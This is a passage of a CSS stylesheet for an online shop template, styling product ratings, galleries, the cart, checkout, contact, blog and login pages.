  .ratting-form-wrapper.pl-50{padding-left:0;margin-top:50px}
}
@media only screen and (max-width: 767px) {
  .ratting-form-wrapper.pl-50{padding-left:0;margin-top:50px}
}
.ratting-form-wrapper h3{margin:0;font-size:16px;font-weight:500;line-height:1}
.ratting-form-wrapper .ratting-form form .star-box{display:-webkit-box;display:-ms-flexbox;display:flex;margin:6px 0 20px}
.ratting-form-wrapper .ratting-form form .star-box span{margin:0 15px 0 0}
.ratting-form-wrapper .ratting-form form .star-box .ratting-star{font-size:12px;color:#ffa900;margin:2px 0 0}
.ratting-form-wrapper .ratting-form form .rating-form-style input,.ratting-form-wrapper .ratting-form form .rating-form-style textarea{padding:2px 10px 2px 20px;background:transparent;border:1px solid #e6e6e6;color:#333}
.ratting-form-wrapper .ratting-form form .rating-form-style textarea{height:180px;padding:20px 10px 2px 20px;margin-bottom:20px}
.ratting-form-wrapper .ratting-form form .form-submit input{width:auto;padding:12px 50px;font-weight:500;text-transform:uppercase;height:auto;background-color:#a80101;color:#fff;border:1px solid #a80101}
.ratting-form-wrapper .ratting-form form .form-submit input:hover{background-color:#333;border:1px solid #333}
.product-dec-slider-2{display:inline-block;float:left;padding:0;width:20%}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .product-dec-slider-2{width:19%}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-dec-slider-2{margin-bottom:40px}
}
@media only screen and (max-width: 767px) {
  .product-dec-slider-2{margin-bottom:30px;width:30%}
}
.product-dec-slider-2 .product-dec-icon{color:#666;cursor:pointer;display:inline-block;font-size:25px;left:50%;line-height:1;padding:0 10px;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:99;opacity:0;visibility:hidden}
.product-dec-slider-2 .product-dec-icon.product-dec-prev{top:-25px}
.product-dec-slider-2 .product-dec-icon.product-dec-next{bottom:-14px}
.product-dec-slider-2.slick-vertical .slick-slide{display:block;height:auto;margin:2px 0 10px;text-align:center}
.product-dec-slider-2.slick-vertical .slick-slide img{display:inline-block;width:100%}
.product-dec-slider-2:hover .product-dec-icon{opacity:1;visibility:visible}
.zoompro-wrap.zoompro-2{display:inline-block;position:relative;width:80%;float:left}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .zoompro-wrap.zoompro-2{width:79%}
}
@media only screen and (max-width: 767px) {
  .zoompro-wrap.zoompro-2{margin-bottom:30px;width:70%}
}
.zoompro-wrap .zoompro-span{position:relative}
.zoompro-wrap .zoompro-span span{position:absolute;top:30px;left:30px;font-size:13px;color:#fff;display:inline-block;line-height:1;padding:3px 11px;border-radius:3px;font-weight:500;background-color:#fa6bff;z-index:99}
.zoompro-wrap .zoompro-span .product-video{text-align:center;position:absolute;bottom:30px;left:30px;z-index:99}
.zoompro-wrap .zoompro-span .product-video a{background-color:#fa6bff;border-radius:3px;color:#fff;display:inline-block;padding:5px 15px}
@media only screen and (max-width: 767px) {
  .zoompro-wrap .zoompro-span .product-video a{padding:3px 10px}
}
.zoompro-wrap .zoompro-span img{width:100%}
.dec-img-wrap{position:relative}
.dec-img-wrap img{width:100%}
.dec-img-wrap span{position:absolute;top:30px;left:30px;font-size:13px;color:#fff;display:inline-block;line-height:1;padding:3px 11px;border-radius:3px;font-weight:500;background-color:#fa6bff;z-index:99}
@media only screen and (max-width: 767px) {
  .sidebar-active .product-details-content{margin-top:0}
}
.sidebar-active.col-lg-6{padding-left:15px;padding-right:15px}
.sidebar-active.col-lg-6.is-affixed{padding-left:0;padding-right:0}
.sidebar-active.col-lg-6.is-affixed .inner-wrapper-sticky{padding-left:15px;padding-right:15px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-details-gallery.mr-20{margin-right:0}
}
@media only screen and (max-width: 767px) {
  .product-details-gallery.mr-20{margin-right:0}
}
.pro-details-affiliate{margin:30px 0}
.pro-details-affiliate a{color:#fff;display:inline-block;font-weight:500;background-color:#000;line-height:1;padding:13px 30px 16px;z-index:9;border:1px solid transparent}
.product-details-slider-active.nav-style-1.owl-carousel .owl-nav button{color:#333;font-size:20px;left:20px}
.product-details-slider-active.nav-style-1.owl-carousel .owl-nav button:hover{color:#a80101}
.product-details-slider-active.nav-style-1.owl-carousel .owl-nav button.owl-next{left:auto;right:20px}
.product-details-slider-active:hover.nav-style-1.owl-carousel > .owl-nav button{opacity:1;visibility:visible}
@media only screen and (max-width: 767px) {
  .cart-main-area.pb-100{padding-bottom:60px}
}
h3.cart-page-title{font-size:20px;font-weight:500;margin:0 0 15px}
.cart-table-content table{border:1px solid #ebebeb}
.cart-table-content table thead > tr{background-color:#f9f9f9;border:1px solid #ebebeb}
.cart-table-content table thead > tr th{border-top:medium none;color:#333;font-size:14px;font-weight:500;padding:21px 45px 22px;text-align:center;text-transform:uppercase;vertical-align:middle;white-space:nowrap}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cart-table-content table thead > tr th{padding:21px 35px 22px}
}
@media only screen and (max-width: 767px) {
  .cart-table-content table thead > tr th{padding:21px 20px 22px}
}
.cart-table-content table tbody > tr{border-bottom:1px solid #ebebeb}
.cart-table-content table tbody > tr td.product-thumbnail{width:150px}
.cart-table-content table tbody > tr td.product-name{width:435px}
.cart-table-content table tbody > tr td.product-name a{color:#333;font-size:15px;font-weight:500}
.cart-table-content table tbody > tr td.product-name a:hover{color:#a80101}
.cart-table-content table tbody > tr td.product-price-cart{width:435px}
.cart-table-content table tbody > tr td.product-price-cart span{font-weight:500;color:#333}
.cart-table-content table tbody > tr td.product-subtotal{font-weight:500;color:#333}
.cart-table-content table tbody > tr td.product-quantity{width:435px}
.cart-table-content table tbody > tr td.product-quantity .cart-plus-minus{display:inline-block;height:40px;padding:0;position:relative;width:110px}
.cart-table-content table tbody > tr td.product-quantity .cart-plus-minus .qtybutton{color:#333;cursor:pointer;float:inherit;font-size:16px;margin:0;position:absolute;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;width:20px;text-align:center}
.cart-table-content table tbody > tr td.product-quantity .cart-plus-minus .dec.qtybutton{border-right:1px solid #e5e5e5;height:40px;left:0;padding-top:8px;top:0}
.cart-table-content table tbody > tr td.product-quantity .cart-plus-minus .inc.qtybutton{border-left:1px solid #e5e5e5;height:40px;padding-top:9px;right:0;top:0}
.cart-table-content table tbody > tr td.product-quantity .cart-plus-minus input.cart-plus-minus-box{color:#333;float:left;font-size:14px;height:40px;margin:0;width:110px;background:transparent none repeat scroll 0 0;border:1px solid #e1e1e1;padding:0;text-align:center}
.cart-table-content table tbody > tr td.product-remove{width:100px}
.cart-table-content table tbody > tr td.product-remove a{color:#666;font-size:17px;margin:0 13px}
.cart-table-content table tbody > tr td.product-remove a:hover{color:#a80101}
.cart-table-content table tbody > tr td.product-wishlist-cart > a{background-color:#a80101;border-radius:50px;color:#fff;font-size:13px;font-weight:500;line-height:1;padding:7px 12px;text-transform:uppercase}
.cart-table-content table tbody > tr td.product-wishlist-cart > a:hover{background-color:#333}
.cart-table-content table tbody > tr td{color:#333;font-size:15px;padding:30px 0;text-align:center}
.cart-shiping-update-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:30px 0 55px}
@media only screen and (max-width: 767px) {
  .cart-shiping-update-wrapper{display:block;padding:30px 0 15px}
}
.cart-shiping-update-wrapper .cart-shiping-update > a,.cart-shiping-update-wrapper .cart-clear > button,.cart-shiping-update-wrapper .cart-clear > a{background-color:#f2f2f2;border-radius:50px;color:#363f4d;display:inline-block;font-size:14px;font-weight:500;line-height:1;padding:18px 63px 17px;text-transform:uppercase}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cart-shiping-update-wrapper .cart-shiping-update > a,.cart-shiping-update-wrapper .cart-clear > button,.cart-shiping-update-wrapper .cart-clear > a{padding:18px 25px 17px;font-size:13px}
}
@media only screen and (max-width: 767px) {
  .cart-shiping-update-wrapper .cart-shiping-update > a,.cart-shiping-update-wrapper .cart-clear > button,.cart-shiping-update-wrapper .cart-clear > a{padding:18px 40px 17px;margin:0 0 15px}
}
.cart-shiping-update-wrapper .cart-shiping-update > a:hover,.cart-shiping-update-wrapper .cart-clear > button:hover,.cart-shiping-update-wrapper .cart-clear > a:hover{background-color:#a80101;color:#fff}
.cart-shiping-update-wrapper .cart-clear > button{border:medium none;cursor:pointer;margin-right:27px;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cart-shiping-update-wrapper .cart-clear > button{margin-right:15px}
}
.cart-tax,.discount-code-wrapper{background-color:#f9f9f9;border:1px solid #ebebeb;border-radius:5px;padding:45px 30px 50px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cart-tax,.discount-code-wrapper{padding:45px 18px 50px}
}
@media only screen and (max-width: 767px) {
  .cart-tax,.discount-code-wrapper{padding:45px 18px 50px}
}
.cart-tax .title-wrap,.discount-code-wrapper .title-wrap{position:relative}
.cart-tax .title-wrap::before,.discount-code-wrapper .title-wrap::before{background-color:#e3e1e1;content:"";height:1px;left:0;position:absolute;top:10px;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;width:100%;z-index:1}
.cart-tax .title-wrap h4.cart-bottom-title,.discount-code-wrapper .title-wrap h4.cart-bottom-title{display:inline-block;font-size:18px;font-weight:500;margin:0;padding-right:18px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cart-tax .title-wrap h4.cart-bottom-title,.discount-code-wrapper .title-wrap h4.cart-bottom-title{font-size:16px}
}
.cart-tax .title-wrap .section-bg-gray,.discount-code-wrapper .title-wrap .section-bg-gray{background-color:#f8f9f9;position:relative;z-index:99}
.cart-tax .tax-wrapper,.discount-code-wrapper .tax-wrapper{margin-top:22px}
.cart-tax .tax-wrapper p,.discount-code-wrapper .tax-wrapper p{margin:0}
.cart-tax .tax-wrapper .tax-select-wrapper,.discount-code-wrapper .tax-wrapper .tax-select-wrapper{margin:5px 0 0}
.cart-tax .tax-wrapper .tax-select-wrapper .tax-select,.discount-code-wrapper .tax-wrapper .tax-select-wrapper .tax-select{margin:0 0 26px}
.cart-tax .tax-wrapper .tax-select-wrapper .tax-select label,.discount-code-wrapper .tax-wrapper .tax-select-wrapper .tax-select label{color:#242424;font-size:14px;margin:0 0 5px}
.cart-tax .tax-wrapper .tax-select-wrapper .tax-select select,.discount-code-wrapper .tax-wrapper .tax-select-wrapper .tax-select select{-moz-appearance:none;-webkit-appearance:none;background:#fff url(../../assets/img/icon-img/cart.png) no-repeat scroll right 18px center;border:1px solid #ebebeb;-webkit-box-shadow:none;box-shadow:none;color:#242424;font-size:12px;height:40px;padding:0 50px 0 15px;width:100%;cursor:pointer}
.cart-tax .tax-wrapper .tax-select-wrapper .tax-select input,.discount-code-wrapper .tax-wrapper .tax-select-wrapper .tax-select input{background:#fff none repeat scroll 0 0;border:1px solid #ebebeb;height:40px}
.cart-tax .tax-wrapper .tax-select-wrapper button.cart-btn-2,.discount-code-wrapper .tax-wrapper .tax-select-wrapper button.cart-btn-2{background-color:#a80101;border:medium none;border-radius:50px;color:#fff;cursor:pointer;font-size:14px;font-weight:500;padding:13px 42px 12px;text-transform:uppercase;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.cart-tax .tax-wrapper .tax-select-wrapper button.cart-btn-2:hover,.discount-code-wrapper .tax-wrapper .tax-select-wrapper button.cart-btn-2:hover{background-color:#333}
.cart-tax .discount-code,.discount-code-wrapper .discount-code{margin:21px 0 0}
.cart-tax .discount-code p,.discount-code-wrapper .discount-code p{margin:0 0 15px}
.cart-tax .discount-code form input,.discount-code-wrapper .discount-code form input{background:#fff;border:1px solid #ebebeb;height:40px;margin-bottom:30px;padding-left:10px}
.cart-tax .discount-code form button.cart-btn-2,.discount-code-wrapper .discount-code form button.cart-btn-2{background-color:#a80101;border:medium none;border-radius:50px;color:#fff;cursor:pointer;font-size:14px;font-weight:500;padding:13px 42px 12px;text-transform:uppercase;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.cart-tax .discount-code form button.cart-btn-2:hover,.discount-code-wrapper .discount-code form button.cart-btn-2:hover{background-color:#333}
.grand-totall{background-color:#f9f9f9;border:1px solid #ebebeb;border-radius:5px;padding:45px 30px 50px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .grand-totall{padding:45px 18px 50px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .grand-totall{margin-top:30px}
}
.grand-totall .title-wrap{position:relative}
.grand-totall .title-wrap::before{background-color:#e3e1e1;content:"";height:1px;left:0;position:absolute;top:10px;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;width:100%;z-index:1}
.grand-totall .title-wrap h4.cart-bottom-title{display:inline-block;font-size:18px;font-weight:500;margin:0;padding-right:18px}
.grand-totall .title-wrap .section-bg-gary-cart{background-color:#f9f9f9;position:relative;z-index:9}
.grand-totall h5{font-size:14px;margin:36px 0 27px}
.grand-totall h5 span{float:right;font-size:18px;font-weight:500}
.grand-totall .total-shipping{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;margin:0 0 27px;padding:28px 0}
.grand-totall .total-shipping h5{font-size:14px;margin:0}
.grand-totall .total-shipping ul{padding:19px 0 0}
.grand-totall .total-shipping ul li{color:#242424;list-style:outside none none;margin:0 0 6px}
.grand-totall .total-shipping ul li:last-child{margin:0}
.grand-totall .total-shipping ul li input{background:#e9e9e9 none repeat scroll 0 0;border:1px solid #d7d7d7;border-radius:5px!important;color:#626262;cursor:pointer;height:13px;margin-right:10px;padding:0;position:relative;top:2px;width:13px}
.grand-totall .total-shipping ul li span{float:right}
.grand-totall h4.grand-totall-title{color:#a80101;font-size:20px;font-weight:500;margin:0 0 25px}
.grand-totall h4.grand-totall-title span{float:right}
.grand-totall a{background-color:#a80101;border-radius:50px;color:#fff;display:block;font-size:14px;font-weight:500;line-height:1;padding:18px 10px 17px;text-align:center;text-transform:uppercase}
.grand-totall a:hover{background-color:#333}
@media only screen and (max-width: 767px) {
  .discount-code-wrapper{margin:30px 0}
}
.billing-info-wrap h3{font-size:20px;color:#000;margin:0 0 20px;font-weight:500}
.billing-info-wrap .billing-info label,.billing-info-wrap .billing-select label{color:#000;margin:0 0 7px}
.billing-info-wrap .billing-info input,.billing-info-wrap .billing-select input{background:transparent none repeat scroll 0 0;border:1px solid #e6e6e6;color:#333;font-size:14px;padding-left:20px;padding-right:10px}
.billing-info-wrap .billing-info input.billing-address,.billing-info-wrap .billing-select input.billing-address{margin-bottom:10px}
.billing-info-wrap .billing-select select{-moz-appearance:none;-webkit-appearance:none;border:1px solid #e6e6e6;color:#333;font-size:14px;height:45px;padding:2px 20px;background:rgba(0,0,0,0) url(../../assets/img/icon-img/select.png) no-repeat scroll right 18px center;cursor:pointer}
.billing-info-wrap .checkout-account{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.billing-info-wrap .checkout-account input{border:1px solid #9fa0a2;display:inline-block;float:left;height:10px;width:10px}
.billing-info-wrap .checkout-account span{color:#333;font-weight:400;margin:0 0 0 12px}
.billing-info-wrap .checkout-account-toggle input{background:transparent none repeat scroll 0 0;border:1px solid #e6e6e6;color:#333;font-size:14px;padding-left:20px;padding-right:10px;margin:0 0 20px}
.billing-info-wrap .checkout-account-toggle button.checkout-btn{background-color:#a80101;border:medium none;color:#fff;cursor:pointer;font-weight:500;padding:10px 30px;text-transform:uppercase;border-radius:50px;z-index:9}
.billing-info-wrap .checkout-account-toggle button.checkout-btn:hover{background-color:#333}
.billing-info-wrap .additional-info-wrap h4{font-size:16px;font-weight:500}
.billing-info-wrap .additional-info-wrap .additional-info label{color:#333;font-size:14px;margin:0 0 7px}
.billing-info-wrap .additional-info-wrap .additional-info textarea{background:transparent none repeat scroll 0 0;border:1px solid #e6e6e6;color:#333;font-size:14px;height:138px;padding:17px 20px}
.billing-info-wrap .different-address{display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .your-order-area{margin-top:30px}
}
@media only screen and (max-width: 767px) {
  .your-order-area{margin-top:30px}
}
.your-order-area h3{font-size:20px;font-weight:500;margin:0 0 20px;color:#000}
.your-order-area .your-order-wrap{padding:38px 45px 44px;background:#f6f6f6}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .your-order-area .your-order-wrap{padding:30px 20px 36px}
}
@media only screen and (max-width: 767px) {
  .your-order-area .your-order-wrap{padding:30px 20px 36px}
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-top ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.your-order-area .your-order-wrap .your-order-product-info .your-order-top ul li{font-size:16px;font-weight:500;list-style:outside none none}
.your-order-area .your-order-wrap .your-order-product-info .your-order-middle{border-bottom:1px solid #dee0e4;border-top:1px solid #dee0e4;margin:29px 0;padding:19px 0 18px}
.your-order-area .your-order-wrap .your-order-product-info .your-order-middle ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 10px}
.your-order-area .your-order-wrap .your-order-product-info .your-order-bottom ul{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.your-order-area .your-order-wrap .your-order-product-info .your-order-bottom ul li{font-size:14px;font-weight:400;list-style:none}
.your-order-area .your-order-wrap .your-order-product-info .your-order-bottom ul li.your-order-shipping{font-size:16px;color:#212121;font-weight:400}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total{border-bottom:1px solid #dee0e4;border-top:1px solid #dee0e4;margin:18px 0 33px;padding:17px 0 19px}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul li.order-total{font-weight:500;color:#212121;font-size:18px}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul li{font-weight:500;color:#a80101;font-size:16px;list-style:outside none none}
.your-order-area .payment-accordion{margin:0 0 16px}
.your-order-area .payment-accordion:last-child{margin:0}
.your-order-area .payment-accordion h4{color:#212121;font-size:16px;margin:0}
.your-order-area .payment-accordion h4 a{color:#212121;position:relative;display:block}
.your-order-area .payment-accordion h4 a:hover{color:#a80101}
.your-order-area .payment-accordion .panel-body{padding:5px 0 0}
.your-order-area .payment-accordion .panel-body p{padding:0 0 0 10px;font-size:14px;color:#333}
.your-order-area .Place-order > a{background-color:#a80101;color:#fff;display:block;font-weight:500;letter-spacing:1px;line-height:1;padding:18px 20px;text-align:center;text-transform:uppercase;border-radius:50px;z-index:9}
.your-order-area .Place-order > a:hover{background-color:#333}
@media only screen and (max-width: 767px) {
  .checkout-area.pb-100{padding-bottom:60px}
}
.contact-map #map{height:560px}
@media only screen and (max-width: 767px) {
  .contact-map #map{height:400px}
}
.contact-info-wrap{background-color:#f3f3f3;padding:40px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-info-wrap{padding:20px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-info-wrap{padding:20px}
}
@media only screen and (max-width: 767px) {
  .contact-info-wrap{padding:20px;margin-bottom:20px;margin-top:20px}
}
.contact-info-wrap .single-contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:40px}
.contact-info-wrap .single-contact-info .contact-icon{margin-right:10px}
.contact-info-wrap .single-contact-info .contact-icon i{font-size:20px;color:#252525;display:inline-block;width:40px;height:40px;line-height:40px;border:1px solid #252525;text-align:center;border-radius:100%;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.contact-info-wrap .single-contact-info .contact-info-dec p{line-height:1;color:#404040;margin:0 0 9px}
.contact-info-wrap .single-contact-info .contact-info-dec p a{color:#404040}
.contact-info-wrap .single-contact-info .contact-info-dec p a:hover{color:#a80101}
.contact-info-wrap .single-contact-info .contact-info-dec p:last-child{margin:0}
.contact-info-wrap .single-contact-info:hover .contact-icon i{background-color:#252525;color:#fff}
.contact-social{margin-top:58px}
.contact-social h3{font-weight:500;color:#4d4d4d;font-size:24px;margin:0 0 17px;line-height:1}
.contact-social ul li{margin:0 10px;display:inline-block}
.contact-social ul li a{font-size:16px;color:#4d4d4d}
.contact-social ul li a:hover{color:#a80101}
.contact-form{background-color:#f3f3f3;padding:50px 110px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-form{padding:50px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-form{padding:30px}
}
@media only screen and (max-width: 767px) {
  .contact-form{padding:50px 30px}
}
.contact-form .contact-title h2{font-size:24px;font-weight:500;color:#464646;line-height:1;margin-bottom:36px}
.contact-form .contact-form-style input,.contact-form .contact-form-style textarea{background:transparent;border:1px solid #c1c1c1;height:40px;padding:2px 14px;margin-bottom:30px;color:#000}
.contact-form .contact-form-style textarea{padding:20px 14px;margin-bottom:0;height:175px}
.contact-form .contact-form-style button{border:none;background-color:#404040;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1;padding:25px;}
.contact-form .contact-form-style button:hover{background-color:#a80101}
.contact-form p{color:#333}
.contact-form p.success{margin-top:10px}
.contact-form-style .row div[class^=col-]{padding-left:15px;padding-right:15px}
@media only screen and (max-width: 767px) {
  .contact-area.pb-100{padding-bottom:60px}
}
.blog-details-top .blog-details-img{position:relative}
.blog-details-top .blog-details-img img{width:100%}
.blog-details-top .blog-details-img .video-icon{left:0;position:absolute;right:0;text-align:center;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.blog-details-top .blog-details-img .video-icon a{background-color:red;border-radius:50px;color:#fff;display:inline-block;font-size:25px;height:60px;line-height:61px;width:60px}
.blog-details-top .blog-details-img .video-icon a:hover{background-color:#a80101}
.blog-details-top .blog-details-content{margin-top:30px}
.blog-details-top .blog-details-content .blog-meta-2{display:-webkit-box;display:-ms-flexbox;display:flex}
.blog-details-top .blog-details-content .blog-meta-2 ul li{color:#333;display:inline-block;font-size:14px;letter-spacing:1px;list-style:outside none none;margin:0 17px 0 0;position:relative;text-transform:uppercase;display:inline-block;line-height:1}
.blog-details-top .blog-details-content .blog-meta-2 ul li::before{background-color:#555;content:"";height:2px;position:absolute;right:-13px;top:6px;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;width:5px}
.blog-details-top .blog-details-content .blog-meta-2 ul li:last-child::before{display:none}
.blog-details-top .blog-details-content .blog-meta-2 ul li a{color:#333}
.blog-details-top .blog-details-content .blog-meta-2 ul li a:hover{color:#a80101}
.blog-details-top .blog-details-content h3{font-size:24px;font-weight:500;margin:8px 0 20px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-details-top .blog-details-content h3{font-size:22px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-details-top .blog-details-content h3{font-size:22px}
}
@media only screen and (max-width: 767px) {
  .blog-details-top .blog-details-content h3{font-size:18px}
}
.blog-details-top .blog-details-content p{margin:0;line-height:26px}
.blog-details-top .blog-details-content blockquote{color:#333;font-size:18px;margin:25px 0 26px;line-height:34px;font-weight:500;font-style:italic}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-details-top .blog-details-content blockquote{font-size:17px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-details-top .blog-details-content blockquote{font-size:17px}
}
@media only screen and (max-width: 767px) {
  .blog-details-top .blog-details-content blockquote{font-size:16px;line-height:30px}
}
.dec-img-wrapper{margin-top:50px}
@media only screen and (max-width: 767px) {
  .dec-img-wrapper{margin-top:30px}
}
.dec-img-wrapper .dec-img img{width:100%}
@media only screen and (max-width: 767px) {
  .dec-img-wrapper .dec-img.mb-50{margin-bottom:30px}
}
.tag-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:30px 0}
@media only screen and (max-width: 767px) {
  .tag-share{display:block;margin:20px 0 25px}
}
@media only screen and (max-width: 767px) {
  .tag-share .dec-tag{margin-bottom:10px}
}
.tag-share .dec-tag ul{display:-webkit-box;display:-ms-flexbox;display:flex}
.tag-share .dec-tag ul li{margin-right:10px;position:relative}
.tag-share .dec-tag ul li a{text-transform:capitalize;font-size:15px}
.tag-share .blog-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.tag-share .blog-share span{font-size:15px;text-transform:capitalize}
.tag-share .blog-share ul{display:-webkit-box;display:-ms-flexbox;display:flex}
.tag-share .blog-share ul li{margin-left:10px}
.tag-share .blog-share ul li a{font-size:16px}
.next-previous-post{border-bottom:1px solid #f1f1f1;border-top:1px solid #f1f1f1;padding:18px 0 17px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.next-previous-post a{font-size:15px;text-transform:capitalize}
@media only screen and (max-width: 767px) {
  .blog-comment-wrapper.mt-55{margin-top:25px}
}
.blog-comment-wrapper .blog-dec-title{font-size:20px;font-weight:600;margin:0;text-transform:uppercase}
@media only screen and (max-width: 767px) {
  .blog-comment-wrapper .blog-dec-title{font-size:18px}
}
.blog-comment-wrapper .single-comment-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}
@media only screen and (max-width: 767px) {
  .blog-comment-wrapper .single-comment-wrapper{display:block}
  .blog-comment-wrapper .single-comment-wrapper.mt-35{margin-top:20px}
  .blog-comment-wrapper .single-comment-wrapper.mt-50{margin-top:30px}
}
.blog-comment-wrapper .single-comment-wrapper .blog-comment-img{-webkit-box-flex:0;-ms-flex:0 0 120px;flex:0 0 120px;margin-right:28px}
@media only screen and (max-width: 767px) {
  .blog-comment-wrapper .single-comment-wrapper .blog-comment-img{margin-right:28px;margin-bottom:20px}
}
.blog-comment-wrapper .single-comment-wrapper .blog-comment-img img{width:100%}
@media only screen and (max-width: 767px) {
  .blog-comment-wrapper .single-comment-wrapper .blog-comment-img img{width:auto}
}
.blog-comment-wrapper .single-comment-wrapper .blog-comment-content h4{font-size:16px;font-weight:500;margin:0;line-height:1}
.blog-comment-wrapper .single-comment-wrapper .blog-comment-content span{display:block;font-size:15px;margin:6px 0 8px}
.blog-comment-wrapper .single-comment-wrapper .blog-comment-content p{font-size:14px;margin-bottom:10px}
.blog-comment-wrapper .single-comment-wrapper .blog-comment-content .blog-details-btn a{font-size:14px;font-weight:500;text-transform:capitalize}
@media only screen and (max-width: 767px) {
  .blog-comment-wrapper .single-comment-wrapper.ml-120{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .blog-reply-wrapper.mt-50{margin-top:30px}
}
.blog-reply-wrapper .blog-dec-title{font-size:20px;font-weight:600;margin:0;text-transform:uppercase}
@media only screen and (max-width: 767px) {
  .blog-reply-wrapper .blog-dec-title{font-size:18px}
}
.blog-reply-wrapper .blog-form{margin-top:35px}
@media only screen and (max-width: 767px) {
  .blog-reply-wrapper .blog-form{margin-top:20px}
}
.blog-reply-wrapper .blog-form .leave-form input{background:transparent none repeat scroll 0 0;border:1px solid #eaeaea;-webkit-box-shadow:none;box-shadow:none;color:#333;height:45px;margin-bottom:30px;padding-left:20px}
.blog-reply-wrapper .blog-form .text-leave textarea{background:transparent none repeat scroll 0 0;border:1px solid #eaeaea;-webkit-box-shadow:none;box-shadow:none;color:#333;height:250px;padding-top:20px;margin-bottom:20px;padding-left:20px}
.blog-reply-wrapper .blog-form .text-leave input{background-color:#a80101;border:medium none;color:#fff;cursor:pointer;display:inline-block;font-weight:500;height:inherit;letter-spacing:1px;margin-top:10px;padding:14px 30px 13px;width:inherit}
.blog-reply-wrapper .blog-form .text-leave input:hover{background-color:#333}
.nav-style-4.owl-carousel:hover .owl-nav button{opacity:1;visibility:visible}
.login-register-wrapper .login-register-tab-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}
.login-register-wrapper .login-register-tab-list a{position:relative}
.login-register-wrapper .login-register-tab-list a::before{background-color:#454545;bottom:5px;content:"";height:18px;margin:0 auto;position:absolute;right:-2px;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;width:1px}
.login-register-wrapper .login-register-tab-list a h4{font-size:25px;font-weight:700;margin:0 20px;text-transform:capitalize;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.login-register-wrapper .login-register-tab-list a:last-child::before{display:none}
.login-register-wrapper .login-register-tab-list a.active h4{color:#a80101}
.login-register-wrapper .login-form-container{background:transparent none repeat scroll 0 0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1);padding:80px;text-align:left}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .login-register-wrapper .login-form-container{padding:80px 50px}
}
@media only screen and (max-width: 767px) {
  .login-register-wrapper .login-form-container{padding:40px 15px}
}
.login-register-wrapper .login-form-container .login-register-form form input{background-color:transparent;border:1px solid #ebebeb;color:#333;font-size:14px;height:45px;margin-bottom:30px;padding:0 15px}
